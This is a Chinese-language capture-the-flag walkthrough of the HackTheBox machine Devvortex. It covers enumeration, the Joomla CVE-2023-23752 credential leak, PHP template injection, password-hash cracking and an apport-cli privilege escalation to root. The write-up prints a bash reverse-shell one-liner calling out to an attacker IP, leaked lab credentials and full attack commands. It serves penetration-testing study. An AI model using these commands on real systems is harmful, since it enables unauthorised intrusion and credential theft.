端口探测

nmap -sV 10.10.11.242



首先访问一下80端口,发现跳转到这个域名上了,所以要做一个host绑定

sudo vi /etc/hosts



成功访问网站,通过观察发现是一个静态页面

目录扫描

python3 dirsearch.py -u http://devvortex.htb/ -e*

扫描以后也没有什么可以利用的信息,接下来在进行收集

子域名探测

使用gobuster进行子域名扫描,如果没有seclists字典工具,需要下载

apt install seclists

——————————

gobuster vhost -w=/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://devvortex.htb/ --append-domain --no-error

可以看到扫描出来一个dev.devvortex.htb,还是需要host绑定

接下来我们在对子域名进行目录扫描



通过探测发现administrator,README.txt目录是有重要信息的

访问administrator目录,发现是joomla CMS

README.txt目录里泄露了版本信息

我们也可以通过joomscan这个工具进行扫描,得到版本号4.2.6

joomscan -u http://dev.devvortex.htb/

漏洞利用

Joomla4.2.6版本有一个未授权访问漏洞(CVE-2023-23752)

未授权路径

/api/index.php/v1/config/application?public=true

有账号和密码,数据库相关信息,可以尝试进行登录

lewis/P4ntherg0t1n5r3c0n##

成功登录



观察发现有两个用户

代码注入



并且在这里发现了代码注入

在error.php中加入phpinfo();看看是否执行,千万别忘了保存

成功执行

反弹shell

进行反弹shell

system(“bash -c ‘bash -i >& /dev/tcp/10.10.14.49/1234 0>&1’”);

在kali中进行监听

nc -lnvp 1234

访问http://dev.devvortex.htb/templates/cassiopeia/error.php进行代码的执行

成功反弹shell,但是权限不够,所以我们提升一下权限

进行会话交互

python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

数据库连接

由于未授权漏洞我们可知是一个mysql数据库并且在joomla库中

进行连接数据库

mysql -u lewis -p

在进行输入密码

使用joomla数据库

use joomla;

展示数据库中的表

show tables;

把表中的数据显示出来

select * from sd4fg_users;

将logan的密码放在一个txt里

echo ‘$2y 10 10 10IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12’ >pass.txt

将hash值破解出来得到密码

hashcat -m 3200 -a 0 pass.txt /usr/share/wordlists/rockyou.txt --show

ssh连接

进行ssh连接

ssh logan@10.10.11.242

得到了user的flag

权限提升

查看一下sudo的权限,发现有一个apport-cli

去网上搜索发现有漏洞 地址

先创建一个pid

sleep 5000 &

进行连接

sudo /usr/bin/apport-cli -f --pid=4682

kill pid

kill 4682

输入V,在输入!进入到交互页面

现在是root权限

成功拿到root的flag

2308

2308

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?